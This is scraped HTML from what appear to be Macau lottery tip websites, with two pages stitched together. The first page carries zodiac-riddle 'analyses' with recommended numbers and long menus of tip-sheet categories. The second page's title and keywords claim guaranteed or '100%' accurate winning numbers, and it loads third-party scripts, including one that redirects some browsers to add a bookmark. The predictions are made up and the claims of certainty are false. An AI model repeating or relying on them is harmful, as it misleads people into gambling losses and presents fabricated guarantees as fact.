document.writeln("			018期小小分析:这段文字描绘了“表演-奖赏”的生存循环：黑熊在规训中重复技能，以取悦观者换取生存资源。暗喻现代社会中被异化的劳动——个体将天赋与时间兑换成生存资料，在既定规则下磨损本真。【生肖演绎】牛——如黑熊般负重献技，温驯重复既定动作；猴——模仿取巧，以机灵换得喝彩与果腹；狗——摇尾配合指令，将服从化为骨头的奖赏；鸡——准时啼鸣表演，用规律换取谷粒；马——绕场奔跑，蹄声踏出观众期待的节拍；猪——圆滚憨态成为展示的一部分，以慵懒兑换温饱；兔——在笼中跳跃，红眸映着投喂者的目光。七肖皆是舞台上的演员，用被规训的本能，交换着生存的甜蜜枷锁");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛猴狗鸡马猪<span style=\"background-color: #FFFF00\">兔</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗鸡</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:这两只不明生物，都缺龙的形神。一者自称龙却被讥为“恐龙”，如蛇欲化蛟而不得，反类鸡争嗓门高低；另一被贬为“大虫”，似虎失其威，竟同犬吠形吠声。真龙者，能显能隐，岂会执着名相争论不休？倒是像牛与马相抵，各恃一角一蹄，却忘了腾云布雨的本相。其实皆非龙，正如鼠窃“大”名而实小，困在言语牢笼里，反让真龙在天际一笑而过");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：龙蛇鸡虎牛马<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龙蛇鸡虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:这段文字以黑色幽默的手法，构建了一个荒诞而充满命运隐喻的场景。三兄弟的“天堂诉苦”实为人世苦难的投影，其“发誓”逃离轮回的渴望，恰恰暗示了他们在无明中的挣扎并未停止。而旁听的阿福，则是这出命运戏剧的沉默观察者与潜在变量——他可能是顿悟的契机，也可能是另一重因果的开端。以生肖为喻：牛马羊代指三兄弟曾劳碌受苦的往世；虎象征未消的业力与嗔怒；蛇喻其深藏的自省与蜕变之机；猴机敏如阿福，洞悉一切却未置一词；猪浑噩，警示着若不觉悟，恐将再次沉沦。七肖交织，勾勒出一幅在轮回中渴望超脱却又困于自身的众生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马羊虎蛇猴<span style=\"background-color: #FFFF00\">猪</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>曲阳县换杰铁艺加工厂。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 曲阳县换杰铁艺加工厂 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8945eb7771044dc6b95c1ccfdc13cb77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a0280n.rut267npwl.cyou/
body_size: 18491
content:

<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head>

<!---------统计------------>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b3db6dd9ec2c6f656e74376182add5ec";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!---------统计------------>
<meta name="google" content="notranslate">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<script src="./config.js"></script> 
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">    
	<meta name="applicable-device" content="mobile">    
	<meta name="apple-mobile-web-app-capable" content="yes">    
	<meta name="apple-mobile-web-app-status-bar-style" content="black">    
	<meta http-equiv="X-UA-Compatible" content="ie=edge">

	<title>澳门挂牌玄机网|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|永久免费资料|澳门正版资料大全资料|管家婆三肖三期必出一期快开奖直播</title>
	<meta name="keywords" content="澳门挂牌玄机网|600图库|八百图库|澳门6合开奖结果+开奖结果|2026澳门历史开奖查询|澳门今晚必中一肖一码2026开|澳门免费资料澳门挂牌|最准一肖一码100%澳门|澳门挂牌玄机网" />
	<meta name="description" content="澳门挂牌玄机网|600图库|八百图库|澳门六开天天彩内部资料|澳门挂牌玄机网永久免费资料|全年开奖记录|全年彩图|2026澳门开奖结果记录历史"/>
 
<script>
var jy={siteid:"772430",type:"am5",groupid:"e",o:18}
</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>


	<link href="https://vhimg1.edgozy.com/772430/images/swiper.min.css" rel="stylesheet" type="text/css">
	<link href="https://vhimg1.edgozy.com/772430/images/style.css?555" rel="stylesheet" type="text/css">
	<link rel="stylesheet" href="https://vhimg1.edgozy.com/772430/images/swiper.min(1).css">


    <script src="https://otc.edgozy.com/assets/layer.min.js"></script>
    <script src="https://otc.edgozy.com/assets/qqface.js"></script>

<link href="https://otc.edgozy.com/assets/common.css?102" rel="stylesheet" type="text/css">

<script type="text/javascript" src="https://otc.edgozy.com/assets/common_d50.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/qqface.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/SuperSlide.js"></script>
<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>

<style>


.url { line-height: 1.3; font-weight: bold; text-align: center; font-size: 17px;}
.url dl { display: flex; flex-direction: row; flex-wrap: wrap;}
.url dl dt { width: 100%; color: #ff0;}
.url dl dd { width: 49.33%;font-size: 18pt; color: #fff;animation-name: pulse;
    animation-duration: 1s;font-family: fangsong;
    animation-fill-mode: both;
    animation-iteration-count: infinite;}

@media (max-width: 800px) {
    .bolaryan .bolaryan-img {
    margin-right: 0px;
	  font-size: 10px;
}
}
.ys	span {background-color: #FFFF00; color:#FF0000;}
a {text-decoration: none;}

.nav ul li a {
    display: block;
    padding: 2px 0;
    text-align: center;
    color: #fff;
    border-radius: 35px;
    background: #CC9900;}

.subnav2 ul li a img {
    margin-bottom: 5px;
    animation-duration: 4s;
    animation-fill-mode: both;}

.subnav2 ul li:nth-child(4) a img, .subnav ul li:nth-child(5) a img {animation-name: fadeInRight;}
.subnav2 ul li:nth-child(3) a img {animation-name: bounceInDown;}
.subnav2 ul li:nth-child(1) a img, .subnav ul li:nth-child(2) a img {animation-name: fadeInLeft;}

@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}
@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}
@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}


.tiezi1 { text-align: center; background:#fffff0;}
.tiezi1 ul { padding: 5px 0;}
.tiezi1 ul li {}
.tiezi1 ul li a { width:98%; height: 35px; line-height: 35px;font-size: 22px;font-weight:bold; color: #330066; margin: 3px 0;-moz-box-shadow: 0 0px 5px #000;-webkit-box-shadow: 0 0px 5px #000;box-shadow: 0 0px 5px #000; border-radius: 4px; display: inline-block; background-image: linear-gradient(to top, #FFFBEA,#FFFBEA);}
.tiezi1 ul li a font{text-shadow: 0px 1px 0px #000;}
.tiezi1 ul li a:hover {background:#93EDD9;font-size: 17pt;}

@media screen and (max-width: 800px){
.tiezi1 ul li a { width:98%; height: 35px; line-height: 35px;font-size: 20px;font-weight:bold; color: #330066; margin: 3px 0;-moz-box-shadow: 0 0px 5px #000;-webkit-box-shadow: 0 0px 5px #000;box-shadow: 0 0px 5px #000; border-radius: 4px; display: inline-block; background-image: linear-gradient(to top, #FFFBEA,#FFFBEA);}
}

.neirong>ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;}
.neirong>ul a:hover { background: #93EDD9;}

.neirong>ul li {
    font-size: 12pt;
    font-weight: 500;
    margin-bottom: 5px;
    background-color: #eee650;
    width: calc(50% - 4px);}
@media screen and (max-width:768px){
    .neirong>ul>li {font-size: 12pt;font-weight: 500;
        margin-bottom: 5px;
        width: 100%;
    }}

  .bt {
    background: linear-gradient(#009688,#3F51B5);
    color: #ff0;
    text-shadow: 0px 0px 10px #f00;
    border-left: 1px solid #D2B48C;
    border-right: 1px solid #D2B48C;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    text-align: center;
    border-bottom: 1px solid #000;
    text-shadow: 1px 4px 1px rgba(0,0,0,.5);
    font-weight: bold;
    border-radius: 5px 5px 0 0;}  
  
	table {width: 100%;text-align: center;border-collapse: collapse;}
	.ta tr td {font-size:16px;font-weight: bold; border: 1px solid #0921a7;height: 32px; font-family: 微软雅黑;color: #000;}
	.ta span {background-color: #FFFF00;color: #FF0000;}
	td b:nth-child(1) {color: #0000FF;}
	td b:nth-child(2) {color: #000;}
	td b:nth-child(3) {color: #FF0000;}
	td b:nth-child(4) {color: #0000FF;}
	
@keyframes tomm {
  0% { background-color: #46ffec; box-shadow: 0 0 3px #004A7F;color: #E91E63; }
  25% { background-color: #EC407A; box-shadow: 0 0 3px #FFEB3B;color: #FFFF00; }
  50% { background-color: #FF0000; box-shadow: 0 0 10px #79f800;color: #FFF; }
  75% { background-color: #0a1150; box-shadow: 0 0 10px #E91E63;color: #FFF; }
  85% { background-color: #19b69c; box-shadow: 0 0 3px #9C27B0; color: #E91E63;}
  100% { background-color: #ffff00; box-shadow: 0 0 3px #004A7F; color: #fff;}
}

@keyframes lk1 {
  0% { background-color: #46ffec; box-shadow: 0 0 3px #004A7F;color: #E91E63; }
  25% { background-color: #EC407A; box-shadow: 0 0 3px #FFEB3B;color: #FFFF00; }
  50% { box-shadow: 0 0 10px #79f800;color: #FFF; }
  75% { background-color: #0a1150; box-shadow: 0 0 10px #E91E63;color: #FFF; }
  85% {  box-shadow: 0 0 3px #9C27B0; color: #E91E63;}
  100% { box-shadow: 0 0 3px #004A7F;}
}	



@keyframes lqq {
  0% { background-color: #00BCD4; box-shadow: 0 0 3px #004A7F;color: #E91E63; }
  25% { background-color: #EC407A; box-shadow: 0 0 3px #FFEB3B;color: #FFFF00; }
  50% { background-color: #FF0000; box-shadow: 0 0 10px #000;color: #FFF; }
  75% { background-color: #0a1150; box-shadow: 0 0 10px #E91E63;color: #FFF; }
  85% { background-color: #19b69c; box-shadow: 0 0 3px #9C27B0; color: #E91E63;}
  100% { background-color: #009688; box-shadow: 0 0 3px #004A7F; color: #fff;}
}

.sbb img {width: 35px; height: 35px; } 
.tomm {line-height: 30px;
  animation: tomm 1800ms infinite;
  display: inline-block;
  font-weight: bold;
  width: 260px;font-size:13pt;
  border-radius: 20px;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

@media screen and (max-width:800px){
.tomm {line-height: 30px;
  animation: tomm 1800ms infinite;
  display: inline-block;
  width: 220px;font-size:11pt !important;
  border-radius: 20px;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}}	
  .huashu {color:#000000  !important;border-radius:10px;background:#36e4c4 !important;box-shadow:0px 0px 5px 2px #ff0000;display: inline-block;}
 
 @keyframes lq { 
	 0% { color: #fff; box-shadow: 0 0 3px #FFEB3B; } 
	 50% { color: #fff; box-shadow: 0 0 10px #E91E63; }
	 100% { color: #fff; box-shadow: 0 0 3px #004A7F; } 
 } 	

.lk1 {line-height: 30px;color: #ffff00;
  animation: lk1 2300ms infinite;
  font-weight: bold;
  width: 260px;font-size:13pt;
  border: double;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

.glbs img {width: 26px;height: 26px; }


 .lq {background:#FF0000;  
	 border: double;line-height: 30px;
	 animation: lq 500ms infinite;}


 
.lqq {line-height: 30px;
  color: #ffff00;
  animation: lqq 2200ms infinite;
  display: inline-block;
  width: 80px;
  border: double;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

.lqq6 {line-height: 30px;
  color: #ffff00;
  animation: lqq 2200ms infinite;
  display: inline-block;
  width: 113px;
  border: double;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

.lqq7 {line-height: 30px;
  color: #ffff00;
  animation: lqq 2200ms infinite;
  display: inline-block;
  width: 129px;
  border: double;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

.lqq24 {line-height: 30px;
  color: #ffff00;
  animation: lqq 2200ms infinite;
  display: inline-block;
  width: 200px;
  border: double;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}
#nav[data-fixed="fixed"] {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 999999;
    box-shadow: 0 5px 10px rgba(0, 0, 0, .1);
}
.nav {
    width: 100%;
    max-width: 800px;
    margin: 0 auto;
    box-sizing: border-box;
    padding: 2px;
    font-size: 13px;
    background: #fff;
}
</style>


<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<style>body{width:100%;max-width:800px;margin:0 auto;}</style>

<style>
body{overflow-x:hidden}
</style>

</head>

<body>

